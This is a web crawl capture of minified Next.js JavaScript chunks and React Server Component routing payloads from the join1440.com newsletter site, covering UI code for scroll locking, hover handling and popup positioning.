t?t():n(null);break}case"object":n.current=null}}}}}}},4562:function(e,t,n){n.d(t,{F:function(){return i}});var r=n(2265);let o=[];function i(e){r.useEffect(e,o)}},82005:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(2265);let o={};function i(e,t){let n=r.useRef(o);return n.current===o&&(n.current=e(t)),n}},5434:function(e,t,n){n.d(t,{P:function(){return g}});var r=n(32872),o=n(42281),i=n(59151),u=n(40019),l=n(21265),s=n(28256),c=n(51490);let a={},f={},d="";class p{acquire(e){return this.lockCount+=1,1===this.lockCount&&null===this.restore&&this.timeoutLock.start(0,()=>this.lock(e)),this.release}lock(e){if(0===this.lockCount||null!==this.restore)return;let t=(0,i.P)(e).documentElement,n=(0,r.Jj)(t).getComputedStyle(t).overflowY;if("hidden"===n||"clip"===n){this.restore=c.dG;return}let u=o.gn||!function(e){if("undefined"==typeof document)return!1;let t=(0,i.P)(e);return(0,r.Jj)(t).innerWidth-t.documentElement.clientWidth>0}(e);this.restore=u?function(e){let t=(0,i.P)(e),n=t.documentElement,o=t.body,u=(0,r.ao)(n)?n:o,l=u.style.overflow;return u.style.overflow="hidden",()=>{u.style.overflow=l}}(e):function(e){var t,n,u,l;let c=(0,i.P)(e),p=c.documentElement,v=c.body,g=(0,r.Jj)(p),h=0,m=0,y=s.$.create(),b="undefined"!=typeof CSS&&(null===(t=(n=CSS).supports)||void 0===t?void 0:t.call(n,"scrollbar-gutter","stable"));if(o.Pf&&(null!==(l=null===(u=g.visualViewport)||void 0===u?void 0:u.scale)&&void 0!==l?l:1)!==1)return()=>{};function E(){let e=g.getComputedStyle(p),t=g.getComputedStyle(v),n=(e.scrollbarGutter||"").includes("both-edges")?"stable both-edges":"stable";h=p.scrollTop,m=p.scrollLeft,a={scrollbarGutter:p.style.scrollbarGutter,overflowY:p.style.overflowY,overflowX:p.style.overflowX},d=p.style.scrollBehavior,f={position:v.style.position,height:v.style.height,width:v.style.width,boxSizing:v.style.boxSizing,overflowY:v.style.overflowY,overflowX:v.style.overflowX,scrollBehavior:v.style.scrollBehavior};let o=p.scrollHeight>p.clientHeight,i=p.scrollWidth>p.clientWidth,u="scroll"===e.overflowY||"scroll"===t.overflowY,l="scroll"===e.overflowX||"scroll"===t.overflowX,s=Math.max(0,g.innerWidth-p.clientWidth),c=Math.max(0,g.innerHeight-p.clientHeight),y=parseFloat(t.marginTop)+parseFloat(t.marginBottom),E=parseFloat(t.marginLeft)+parseFloat(t.marginRight),w=(0,r.ao)(p)?p:v;if(b){p.style.scrollbarGutter=n,w.style.overflowY="hidden",w.style.overflowX="hidden";return}Object.assign(p.style,{scrollbarGutter:n,overflowY:"hidden",overflowX:"hidden"}),(o||u)&&(p.style.overflowY="scroll"),(i||l)&&(p.style.overflowX="scroll"),Object.assign(v.style,{position:"relative",height:y||c?"calc(100dvh - ".concat(y+c,"px)"):"100dvh",width:E||s?"calc(100vw - ".concat(E+s,"px)"):"100vw",boxSizing:"border-box",overflow:"hidden",scrollBehavior:"unset"}),v.scrollTop=h,v.scrollLeft=m,p.setAttribute("data-base-ui-scroll-locked",""),p.style.scrollBehavior="unset"}function w(){Object.assign(p.style,a),Object.assign(v.style,f),b||(p.scrollTop=h,p.scrollLeft=m,p.removeAttribute("data-base-ui-scroll-locked"),p.style.scrollBehavior=d)}function x(){w(),y.request(E)}return E(),g.addEventListener("resize",x),()=>{y.cancel(),w(),"function"==typeof g.removeEventListener&&g.removeEventListener("resize",x)}}(e)}constructor(){this.lockCount=0,this.restore=null,this.timeoutLock=l.V.create(),this.timeoutUnlock=l.V.create(),this.release=()=>{this.lockCount-=1,0===this.lockCount&&this.restore&&this.timeoutUnlock.start(0,this.unlock)},this.unlock=()=>{if(0===this.lockCount&&this.restore){var e;null===(e=this.restore)||void 0===e||e.call(this),this.restore=null}}}}let v=new p;function g(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;(0,u.W)(()=>{if(e)return v.acquire(t)},[e,t])}},66393:function(e,t,n){n.d(t,{R:function(){return s}});var r,o=n(2265),i=n(82005);let u=(r||(r=n.t(o,2)))["useInsertionEffect".concat(Math.random().toFixed(1)).slice(0,-3)],l=u&&u!==o.useLayoutEffect?u:e=>e();function s(e){let t=(0,i.B)(c).current;return t.next=e,l(t.effect),t.trampoline}function c(){let e={next:void 0,callback:a,trampoline:function(){for(var t,n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return null===(t=e.callback)||void 0===t?void 0:t.call(e,...r)},effect:()=>{e.callback=e.next}};return e}function a(){}},21265:function(e,t,n){n.d(t,{K:function(){return u},V:function(){return i}});var r=n(82005),o=n(4562);class i{static create(){return new i}start(e,t){this.clear(),this.currentId=setTimeout(()=>{this.currentId=0,t()},e)}isStarted(){return 0!==this.currentId}constructor(){this.currentId=0,this.clear=()=>{0!==this.currentId&&(clearTimeout(this.currentId),this.currentId=0)},this.disposeEffect=()=>this.clear}}function u(){let e=(0,r.B)(i.create).current;return(0,o.F)(e.disposeEffect),e}},7584:function(e,t,n){n.d(t,{B:function(){return i}});var r=n(40019),o=n(82005);function i(e){let t=(0,o.B)(u,e).current;return t.next=e,(0,r.W)(t.effect),t}function u(e){let t={current:e,next:e,effect:()=>{t.current=t.next}};return t}},90999:function(e,t,n){n.d(t,{j:function(){return r}});let r={clip:"rect(0 0 0 0)",overflow:"hidden",whiteSpace:"nowrap",position:"fixed",top:0,left:0,border:0,padding:0,width:1,height:1,margin:-1}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/c/science-technology?_rsc=1r0zh
body_size: -221
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["c",{"children":[["categorySlug","science-technology","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/8249-8aa02d3adbe9ce6d.js
body_size: 6939
content:
try{!function(){var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:{},t=(new e.Error).stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="ce75c483-3a74-4506-9f00-30775478cfba",e._sentryDebugIdIdentifier="sentry-dbid-ce75c483-3a74-4506-9f00-30775478cfba")}()}catch(e){}"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8249],{80248:function(e,t,n){n.d(t,{g:function(){return i}});var r=n(2265);let o=r.createContext(void 0);function i(){var e;let t=r.useContext(o);return null!==(e=null==t?void 0:t.direction)&&void 0!==e?e:"ltr"}},90197:function(e,t,n){n.d(t,{$:function(){return a}});var r=n(32872),o=n(7422),i=n(82005),l=n(40019),u=n(18711),c=n(76789),f=n(41019);function a(e){let{open:t=!1,onOpenChange:n,elements:a={}}=e,s=(0,o.M)(),d=null!=(0,u.Zm)(),m=(0,i.B)(()=>new c.k({open:t,onOpenChange:n,referenceElement:a.reference??null,floatingElement:a.floating??null,triggerElements:a.triggers??new f.b,floatingId:s,nested:d,noEmit:e.noEmit||!1})).current;return(0,l.W)(()=>{let e={open:t,floatingId:s};void 0!==a.reference&&(e.referenceElement=a.reference,e.domReferenceElement=(0,r.kK)(a.reference)?a.reference:null),void 0!==a.floating&&(e.floatingElement=a.floating),m.update(e)},[t,s,a.reference,a.floating,m]),m.context.onOpenChange=n,m.context.nested=d,m.context.noEmit=e.noEmit||!1,m}},65962:function(e,t,n){n.d(t,{X:function(){return b},s:function(){return E}});var r=n(2265),o=n(32872),i=n(21265),l=n(7584),u=n(66393),c=n(40019),f=n(20951),a=n(43960),s=n(18711),d=n(92595),m=n(70066),g=n(86699),p=n(46118);let h=(0,g.J)("safe-polygon"),v=`button,[role="button"],select,[tabindex]:not([tabindex="-1"]),${p.zr}`;function E(e,t,n){if(n&&!(0,f.r)(n))return 0;if("number"==typeof e)return e;if("function"==typeof e){let n=e();return"number"==typeof n?n:n?.[t]}return e?.[t]}function y(e){return"function"==typeof e?e():e}function b(e,t={}){let n="rootStore"in e?e.rootStore:e,g=n.useState("open"),p=n.useState("floatingElement"),b=n.useState("domReferenceElement"),{dataRef:x,events:R}=n.context,{enabled:w=!0,delay:C=0,handleClose:k=null,mouseOnly:M=!1,restMs:S=0,move:L=!0,triggerElement:O=null,externalTree:B}=t,W=(0,s.ay)(B),A=(0,s.Zm)(),P=(0,l.B)(k),T=(0,l.B)(C),_=(0,l.B)(S),D=r.useRef(void 0),K=r.useRef(!1),X=(0,i.K)(),Y=r.useRef(void 0),H=(0,i.K)(),I=r.useRef(!0),V=r.useRef(!1),N=r.useRef(()=>{}),F=r.useRef(!1),Q=(0,u.R)(()=>{let e=x.current.openEvent?.type;return e?.includes("mouse")&&"mousedown"!==e}),Z=(0,u.R)(()=>!!K.current||!!x.current.openEvent&&["click","mousedown"].includes(x.current.openEvent.type));r.useEffect(()=>{if(w)return R.on("openchange",e),()=>{R.off("openchange",e)};function e(e){e.open||(X.clear(),H.clear(),I.current=!0,F.current=!1)}},[w,R,X,H]),r.useEffect(()=>{if(!w||!P.current||!g)return;function e(e){!Z()&&Q()&&n.setOpen(!1,(0,d.e)(m.rC,e,e.currentTarget??void 0))}let t=(0,a.Me)(p).documentElement;return t.addEventListener("mouseleave",e),()=>{t.removeEventListener("mouseleave",e)}},[p,g,n,w,P,Q,Z]);let j=r.useCallback((e,t=!0)=>{let r=E(T.current,"close",D.current);r&&!Y.current?X.start(r,()=>n.setOpen(!1,(0,d.e)(m.rC,e))):t&&(X.clear(),n.setOpen(!1,(0,d.e)(m.rC,e)))},[T,n,X]),q=(0,u.R)(()=>{N.current(),Y.current=void 0}),z=(0,u.R)(()=>{if(V.current){let e=(0,a.Me)(p).body;e.style.pointerEvents="",e.removeAttribute(h),V.current=!1}}),$=(0,u.R)(e=>{var t;if(!((t=(0,a.U9)(e))&&t.closest(v))){K.current=!1;return}K.current=!0});r.useEffect(()=>{if(!w)return;function e(e){if(X.clear(),I.current=!1,M&&!(0,f.r)(D.current)||y(_.current)>0&&!E(T.current,"open"))return;let t=E(T.current,"open",D.current),r=e.currentTarget??void 0,o=n.select("domReferenceElement"),i=o&&r&&!(0,a.r3)(o,r);t?X.start(t,()=>{n.select("open")||n.setOpen(!0,(0,d.e)(m.rC,e,r))}):(!g||i)&&n.setOpen(!0,(0,d.e)(m.rC,e,r))}function t(e){if(Z()){z();return}N.current();let t=(0,a.Me)(p);H.clear(),F.current=!1;let r=n.context.triggerElements;if(!(e.relatedTarget&&r.hasElement(e.relatedTarget))){if(P.current&&x.current.floatingContext){g||X.clear(),Y.current=P.current({...x.current.floatingContext,tree:W,x:e.clientX,y:e.clientY,onClose(){z(),q(),Z()||j(e,!0)}});let n=Y.current;t.addEventListener("mousemove",n),N.current=()=>{t.removeEventListener("mousemove",n)};return}"touch"===D.current&&(0,a.r3)(p,e.relatedTarget)||j(e)}}function r(e){if(Z()||!x.current.floatingContext||!n.select("open"))return;let t=n.context.triggerElements;e.relatedTarget&&t.hasElement(e.relatedTarget)||P.current?.({...x.current.floatingContext,tree:W,x:e.clientX,y:e.clientY,onClose(){z(),q(),Z()||j(e)}})(e)}function i(){X.clear(),z()}function l(e){Z()||j(e,!1)}let u=O??b;if((0,o.kK)(u))return g&&u.addEventListener("mouseleave",r),L&&u.addEventListener("mousemove",e,{once:!0}),u.addEventListener("mouseenter",e),u.addEventListener("mouseleave",t),p&&(p.addEventListener("mouseleave",r),p.addEventListener("mouseenter",i),p.addEventListener("mouseleave",l),p.addEventListener("pointerdown",$,!0)),()=>{g&&u.removeEventListener("mouseleave",r),L&&u.removeEventListener("mousemove",e),u.removeEventListener("mouseenter",e),u.removeEventListener("mouseleave",t),p&&(p.removeEventListener("mouseleave",r),p.removeEventListener("mouseenter",i),p.removeEventListener("mouseleave",l),p.removeEventListener("pointerdown",$,!0))}},[w,M,L,b,p,O,n,j,q,z,g,W,T,P,x,Z,_,X,H,$]),(0,c.W)(()=>{if(w&&g&&P.current?.__options?.blockPointerEvents&&Q()&&(V.current=!0,(0,o.kK)(b)&&p)){let e=(0,a.Me)(p).body;e.setAttribute(h,"");let t=W?.nodesRef.current.find(e=>e.id===A)?.context?.elements.floating;return t&&(t.style.pointerEvents=""),e.style.pointerEvents="none",b.style.pointerEvents="auto",p.style.pointerEvents="auto",()=>{e.style.pointerEvents="",b.style.pointerEvents="",p.style.pointerEvents=""}}},[w,g,A,W,P,Q,b,p]),(0,c.W)(()=>{g||(D.current=void 0,F.current=!1,K.current=!1,q(),z())},[g,q,z]),r.useEffect(()=>()=>{q(),X.clear(),H.clear(),K.current=!1},[w,b,q,X,H]),r.useEffect(()=>z,[z]);let J=r.useMemo(()=>{function e(e){D.current=e.pointerType}return{onPointerDown:e,onPointerEnter:e,onMouseMove(e){let{nativeEvent:t}=e,r=e.currentTarget,o=n.select("domReferenceElement")&&!(0,a.r3)(n.select("domReferenceElement"),e.target);function i(){I.current||n.select("open")&&!o||n.setOpen(!0,(0,d.e)(m.rC,t,r))}M&&!(0,f.r)(D.current)||n.select("open")&&!o||0===y(_.current)||!o&&F.current&&e.movementX**2+e.movementY**2<2||(H.clear(),"touch"===D.current?i():o?i():(F.current=!0,H.start(y(_.current),i)))}}},[M,n,_,H]);return r.useMemo(()=>w?{reference:J}:{},[w,J])}},27882:function(e,t,n){n.d(t,{x:function(){return c}});var r=n(32872),o=n(21265),i=n(43960),l=n(20249);function u(e,t){let[n,r]=e,o=!1,i=t.length;for(let e=0,l=i-1;e<i;l=e++){let[i,u]=t[e]||[0,0],[c,f]=t[l]||[0,0];u>=r!=f>=r&&n<=(c-i)*(r-u)/(f-u)+i&&(o=!o)}return o}function c(e={}){let{buffer:t=.5,blockPointerEvents:n=!1,requireIntent:c=!0}=e,f=new o.V,a=!1,s=null,d=null,m="undefined"!=typeof performance?performance.now():0,g=({x:e,y:n,placement:o,elements:g,onClose:p,nodeId:h,tree:v})=>function(E){function y(){f.clear(),p()}if(f.clear(),!g.domReference||!g.floating||null==o||null==e||null==n)return;let{clientX:b,clientY:x}=E,R=[b,x],w=(0,i.U9)(E),C="mouseleave"===E.type,k=(0,i.r3)(g.floating,w),M=(0,i.r3)(g.domReference,w),S=g.domReference.getBoundingClientRect(),L=g.floating.getBoundingClientRect(),O=o.split("-")[0],B=e>L.right-L.width/2,W=n>L.bottom-L.height/2,A=R[0]>=S.x&&R[0]<=S.x+S.width&&R[1]>=S.y&&R[1]<=S.y+S.height,P=L.width>S.width,T=L.height>S.height,_=(P?S:L).left,D=(P?S:L).right,K=(T?S:L).top,X=(T?S:L).bottom;if(k&&(a=!0,!C))return;if(M&&(a=!1),M&&!C){a=!0;return}if(C&&(0,r.kK)(E.relatedTarget)&&(0,i.r3)(g.floating,E.relatedTarget)||v&&(0,l.El)(v.nodesRef.current,h).some(({context:e})=>e?.open))return;if("top"===O&&n>=S.bottom-1||"bottom"===O&&n<=S.top+1||"left"===O&&e>=S.right-1||"right"===O&&e<=S.left+1)return y();let Y=[];switch(O){case"top":Y=[[_,S.top+1],[_,L.bottom-1],[D,L.bottom-1],[D,S.top+1]];break;case"bottom":Y=[[_,L.top+1],[_,S.bottom-1],[D,S.bottom-1],[D,L.top+1]];break;case"left":Y=[[L.right-1,X],[L.right-1,K],[S.left+1,K],[S.left+1,X]];break;case"right":Y=[[S.right-1,X],[S.right-1,K],[L.left+1,K],[L.left+1,X]]}if(!u([b,x],Y)){if(a&&!A)return y();if(!C&&c){let e=function(e,t){let n=performance.now(),r=n-m;if(null===s||null===d||0===r)return s=e,d=t,m=n,null;let o=e-s,i=t-d;return s=e,d=t,m=n,Math.sqrt(o*o+i*i)/r}(E.clientX,E.clientY);if(null!==e&&e<.1)return y()}u([b,x],function([e,n]){switch(O){case"top":{let r=[[L.left,B?L.bottom-t:P?L.bottom-t:L.top],[L.right,B?P?L.bottom-t:L.top:L.bottom-t]];return[[P?e+t/2:B?e+4*t:e-4*t,n+t+1],[P?e-t/2:B?e+4*t:e-4*t,n+t+1],...r]}case"bottom":{let r=[[L.left,B?L.top+t:P?L.top+t:L.bottom],[L.right,B?P?L.top+t:L.bottom:L.top+t]];return[[P?e+t/2:B?e+4*t:e-4*t,n-t],[P?e-t/2:B?e+4*t:e-4*t,n-t],...r]}case"left":return[[W?L.right-t:T?L.right-t:L.left,L.top],[W?T?L.right-t:L.left:L.right-t,L.bottom],[e+t+1,T?n+t/2:W?n+4*t:n-4*t],[e+t+1,T?n-t/2:W?n+4*t:n-4*t]];case"right":{let r=[[W?L.left+t:T?L.left+t:L.right,L.top],[W?T?L.left+t:L.right:L.left+t,L.bottom]];return[[e-t,T?n+t/2:W?n+4*t:n-4*t],[e-t,T?n-t/2:W?n+4*t:n-4*t],...r]}default:return[]}}([e,n]))?!a&&c&&f.start(40,y):y()}};return g.__options={blockPointerEvents:n},g}},39743:function(e,t,n){n.d(t,{Q:function(){return l},X:function(){return u}});var r=n(32872),o=n(59151),i=n(60865);let l={sideX:"left",sideY:"top"},u={name:"adaptiveOrigin",async fn(e){let{x:t,y:n,rects:{floating:u},elements:{floating:c},platform:f,strategy:a,placement:s}=e,d=(0,r.Jj)(c),m=d.getComputedStyle(c);if(!("0s"!==m.transitionDuration&&""!==m.transitionDuration))return{x:t,y:n,data:l};let g=await f.getOffsetParent?.(c),p={width:0,height:0};if("fixed"===a&&d?.visualViewport)p={width:d.visualViewport.width,height:d.visualViewport.height};else if(g===d){let e=(0,o.P)(c);p={width:e.documentElement.clientWidth,height:e.documentElement.clientHeight}}else await f.isElement?.(g)&&(p=await f.getDimensions(g));let h=(0,i.k3)(s),v=t,E=n;return"left"===h&&(v=p.width-(t+u.width)),"top"===h&&(E=p.height-(n+u.height)),{x:v,y:E,data:{sideX:"left"===h?"right":l.sideX,sideY:"top"===h?"bottom":l.sideY}}}}},35366:function(e,t,n){n.d(t,{f:function(){return i}});var r=n(60865),o=n(32872);function i(e){let t=(0,o.Dx)(e),n=parseFloat(t.width)||0,i=parseFloat(t.height)||0,l=(0,o.Re)(e),u=l?e.offsetWidth:n,c=l?e.offsetHeight:i;return((0,r.NM)(n)!==u||(0,r.NM)(i)!==c)&&(n=u,i=c),{width:n,height:i}}},3345:function(e,t,n){n.d(t,{g:function(){return i}});var r=n(12362),o=n(51490);function i(e){return"starting"===e?r.Bj:o.Nu}},44241:function(e,t,n){n.d(t,{Z:function(){return x}});var r=n(2265),o=n(60865),i=n(59151),l=n(40019),u=n(7584),c=n(66393),f=n(38997),a=n(32872),s=n(18711),d=n(90197),m=n(31706),g=n(80248);let p=e=>({name:"arrow",options:e,async fn(t){let{x:n,y:r,placement:i,rects:l,platform:u,elements:c,middlewareData:f}=t,{element:a,padding:s=0,offsetParent:d="real"}=(0,o.ku)(e,t)||{};if(null==a)return{};let m=(0,o.yd)(s),g={x:n,y:r},p=(0,o.Wh)(i),h=(0,o.I4)(p),v=await u.getDimensions(a),E="y"===p,y=E?"clientHeight":"clientWidth",b=l.reference[h]+l.reference[p]-g[p]-l.floating[h],x=g[p]-l.reference[p],R="real"===d?await u.getOffsetParent?.(a):c.floating,w=c.floating[y]||l.floating[h];w&&await u.isElement?.(R)||(w=c.floating[y]||l.floating[h]);let C=w/2-v[h]/2-1,k=Math.min(m[E?"top":"left"],C),M=Math.min(m[E?"bottom":"right"],C),S=w-v[h]-M,L=w/2-v[h]/2+(b/2-x/2),O=(0,o.uZ)(k,L,S),B=!f.arrow&&null!=(0,o.hp)(i)&&L!==O&&l.reference[h]/2-(L<k?k:M)-v[h]/2<0,W=B?L<k?L-k:L-S:0;return{[p]:g[p]+W,data:{[p]:O,centerOffset:L-O-W,...B&&{alignmentOffset:W}},reset:B}}}),h=(e,t)=>({...p(e),options:[e,t]}),v={name:"hide",async fn(e){let{width:t,height:n,x:r,y:o}=e.rects.reference,i=await (0,f.Cp)().fn(e);return{data:{referenceHidden:i.data?.referenceHidden||0===t&&0===n&&0===r&&0===o}}}};var E=n(39743);function y(e,t,n){let r="inline-start"===e||"inline-end"===e;return({top:"top",right:r?n?"inline-start":"inline-end":"right",bottom:"bottom",left:r?n?"inline-end":"inline-start":"left"})[t]}function b(e,t,n){let{rects:r,placement:i}=e;return{side:y(t,(0,o.k3)(i),n),align:(0,o.hp)(i)||"center",anchor:{width:r.reference.width,height:r.reference.height},positioner:{width:r.floating.width,height:r.floating.height}}}function x(e){var t,n;let{anchor:p,positionMethod:x="absolute",side:w="bottom",sideOffset:C=0,align:k="center",alignOffset:M=0,collisionBoundary:S,collisionPadding:L=5,sticky:O=!1,arrowPadding:B=5,disableAnchorTracking:W=!1,keepMounted:A=!1,floatingRootContext:P,mounted:T,collisionAvoidance:_,shiftCrossAxis:D=!1,nodeId:K,adaptiveOrigin:X,lazyFlip:Y=!1,externalTree:H}=e,[I,V]=r.useState(null);T||null===I||V(null);let N=_.side||"flip",F=_.align||"flip",Q=_.fallbackAxisSide||"end",Z="function"==typeof p?p:void 0,j=(0,c.R)(Z),q=Z?j:p,z=(0,u.B)(p),$="rtl"===(0,g.g)(),J=I||({top:"top",right:"right",bottom:"bottom",left:"left","inline-end":$?"left":"right","inline-start":$?"right":"left"})[w],U="center"===k?J:"".concat(J,"-").concat(k),G=L,ee="bottom"===w?1:0,et="top"===w?1:0,en="right"===w?1:0,er="left"===w?1:0;"number"==typeof G?G={top:G+ee,right:G+er,bottom:G+et,left:G+en}:G&&(G={top:(G.top||0)+ee,right:(G.right||0)+er,bottom:(G.bottom||0)+et,left:(G.left||0)+en});let eo={boundary:"clipping-ancestors"===S?"clippingAncestors":S,padding:G},ei=r.useRef(null),el=(0,u.B)(C),eu=(0,u.B)(M),ec=[(0,f.cv)(e=>{let t=b(e,w,$),n="function"==typeof el.current?el.current(t):el.current,r="function"==typeof eu.current?eu.current(t):eu.current;return{mainAxis:n,crossAxis:r,alignmentAxis:r}},["function"!=typeof C?C:0,"function"!=typeof M?M:0,$,w])],ef="none"===F&&"shift"!==N,ea=!ef&&(O||D||"shift"===N),es="none"===N?null:(0,f.RR)({...eo,padding:{top:G.top+1,right:G.right+1,bottom:G.bottom+1,left:G.left+1},mainAxis:!D&&"flip"===N,crossAxis:"flip"===F&&"alignment",fallbackAxisSideDirection:Q}),ed=ef?null:(0,f.uY)(e=>{let t=(0,i.P)(e.elements.floating).documentElement;return{...eo,rootBoundary:D?{x:0,y:0,width:t.clientWidth,height:t.clientHeight}:void 0,mainAxis:"none"!==F,crossAxis:ea,limiter:O||D?void 0:(0,f.dr)(e=>{if(!ei.current)return{};let{width:t,height:n}=ei.current.getBoundingClientRect(),r=(0,o.Qq)((0,o.k3)(e.placement)),i="y"===r?G.left+G.right:G.top+G.bottom;return{offset:("y"===r?t:n)/2+i/2}})}},[eo,O,D,G,F]);"shift"===N||"shift"===F||"center"===k?ec.push(ed,es):ec.push(es,ed),ec.push((0,f.dp)({...eo,apply(e){let{elements:{floating:t},rects:{reference:n},availableWidth:r,availableHeight:o}=e;Object.entries({"--available-width":"".concat(r,"px"),"--available-height":"".concat(o,"px"),"--anchor-width":"".concat(n.width,"px"),"--anchor-height":"".concat(n.height,"px")}).forEach(e=>{let[n,r]=e;t.style.setProperty(n,r)})}}),h(()=>({element:ei.current||document.createElement("div"),padding:B,offsetParent:"floating"}),[B]),{name:"transformOrigin",fn(e){var t,n,r;let{elements:i,middlewareData:l,placement:u,rects:c,y:f}=e,a=(0,o.k3)(u),s=(0,o.Qq)(a),d=ei.current,m=(null===(t=l.arrow)||void 0===t?void 0:t.x)||0,g=(null===(n=l.arrow)||void 0===n?void 0:n.y)||0,p=(null==d?void 0:d.clientWidth)||0,h=(null==d?void 0:d.clientHeight)||0,v=m+p/2,E=g+h/2,y=Math.abs((null===(r=l.shift)||void 0===r?void 0:r.y)||0),x=c.reference.height/2,R="function"==typeof C?C(b(e,w,$)):C,k=y>R,M={top:"".concat(v,"px calc(100% + ").concat(R,"px)"),bottom:"".concat(v,"px ").concat(-R,"px"),left:"calc(100% + ".concat(R,"px) ").concat(E,"px"),right:"".concat(-R,"px ").concat(E,"px")}[a],S="".concat(v,"px ").concat(c.reference.y+x-f,"px");return i.floating.style.setProperty("--transform-origin",ea&&"y"===s&&k?S:M),{}}},v,X),(0,l.W)(()=>{!T&&P&&P.update({referenceElement:null,floatingElement:null,domReferenceElement:null})},[T,P]);let em=r.useMemo(()=>({elementResize:!W&&"undefined"!=typeof ResizeObserver,layoutShift:!W&&"undefined"!=typeof IntersectionObserver}),[W]),{refs:eg,elements:ep,x:eh,y:ev,middlewareData:eE,update:ey,placement:eb,context:ex,isPositioned:eR,floatingStyles:ew}=function(e={}){let{nodeId:t,externalTree:n}=e,o=(0,d.$)(e),i=e.rootContext||o,u={reference:i.useState("referenceElement"),floating:i.useState("floatingElement"),domReference:i.useState("domReferenceElement")},[c,m]=r.useState(null),g=r.useRef(null),p=(0,s.ay)(n);(0,l.W)(()=>{u.domReference&&(g.current=u.domReference)},[u.domReference]);let h=(0,f.YF)({...e,elements:{...u,...c&&{reference:c}}}),v=r.useCallback(e=>{let t=(0,a.kK)(e)?{getBoundingClientRect:()=>e.getBoundingClientRect(),getClientRects:()=>e.getClientRects(),contextElement:e}:e;m(t),h.refs.setReference(t)},[h.refs]),[E,y]=r.useState(null),[b,x]=r.useState(null);i.useSyncedValue("referenceElement",E),i.useSyncedValue("domReferenceElement",(0,a.kK)(E)?E:null),i.useSyncedValue("floatingElement",b);let R=r.useCallback(e=>{((0,a.kK)(e)||null===e)&&(g.current=e,y(e)),((0,a.kK)(h.refs.reference.current)||null===h.refs.reference.current||null!==e&&!(0,a.kK)(e))&&h.refs.setReference(e)},[h.refs,y]),w=r.useCallback(e=>{x(e),h.refs.setFloating(e)},[h.refs]),C=r.useMemo(()=>({...h.refs,setReference:R,setFloating:w,setPositionReference:v,domReference:g}),[h.refs,R,w,v]),k=r.useMemo(()=>({...h.elements,domReference:u.domReference}),[h.elements,u.domReference]),M=i.useState("open"),S=i.useState("floatingId"),L=r.useMemo(()=>({...h,dataRef:i.context.dataRef,open:M,onOpenChange:i.setOpen,events:i.context.events,floatingId:S,refs:C,elements:k,nodeId:t,rootStore:i}),[h,C,k,t,i,M,S]);return(0,l.W)(()=>{i.context.dataRef.current.floatingContext=L;let e=p?.nodesRef.current.find(e=>e.id===t);e&&(e.context=L)}),r.useMemo(()=>({...h,context:L,refs:C,elements:k,rootStore:i}),[h,C,k,L,i])}({rootContext:P,placement:U,middleware:ec,strategy:x,whileElementsMounted:A?void 0:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,m.Me)(...t,em)},nodeId:K,externalTree:H}),{sideX:eC,sideY:ek}=eE.adaptiveOrigin||E.Q,eM=eR?x:"fixed",eS=r.useMemo(()=>X?{position:eM,[eC]:eh,[ek]:ev}:{position:eM,...ew},[X,eM,eC,eh,ek,ev,ew]),eL=r.useRef(null);(0,l.W)(()=>{if(!T)return;let e=z.current,t="function"==typeof e?e():e,n=(R(t)?t.current:t)||null;n!==eL.current&&(eg.setPositionReference(n),eL.current=n)},[T,eg,q,z]),r.useEffect(()=>{if(!T)return;let e=z.current;"function"!=typeof e&&R(e)&&e.current!==eL.current&&(eg.setPositionReference(e.current),eL.current=e.current)},[T,eg,q,z]),r.useEffect(()=>{if(A&&T&&ep.domReference&&ep.floating)return(0,m.Me)(ep.domReference,ep.floating,ey,em)},[A,T,ep,ey,em]);let eO=(0,o.k3)(eb),eB=y(w,eO,$),eW=(0,o.hp)(eb)||"center",eA=!!(null===(t=eE.hide)||void 0===t?void 0:t.referenceHidden);(0,l.W)(()=>{Y&&T&&eR&&V(eO)},[Y,T,eR,eO]);let eP=r.useMemo(()=>{var e,t;return{position:"absolute",top:null===(e=eE.arrow)||void 0===e?void 0:e.y,left:null===(t=eE.arrow)||void 0===t?void 0:t.x}},[eE.arrow]),eT=(null===(n=eE.arrow)||void 0===n?void 0:n.centerOffset)!==0;return r.useMemo(()=>({positionerStyles:eS,arrowStyles:eP,arrowRef:ei,arrowUncentered:eT,side:eB,align:eW,physicalSide:eO,anchorHidden:eA,refs:eg,context:ex,isPositioned:eR,update:ey}),[eS,eP,ei,eT,eB,eW,eO,eA,eg,ex,eR,ey])}function R(e){return null!=e&&"current"in e}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://join1440.com/c/health-and-medicine?_rsc=1r0zh
body_size: 35
content:
0:["SeyGyVCbBvRWppwRAVrgO",[["children",["flagCode","eyJhbGciOiJIUzI1NiJ9.AAA.5XwFXmput3UfJulbBKi658RxCZruqYhjWisM1uRlZHc","d"],"children","(main)",["(main)",{"children":["c",{"children":[["categorySlug","health-and-medicine","d"],{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],null,null]]]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://join1440.com/_next/static/chunks/app/global-error-532844f02533f1bd.js
body_size: 2428
content:
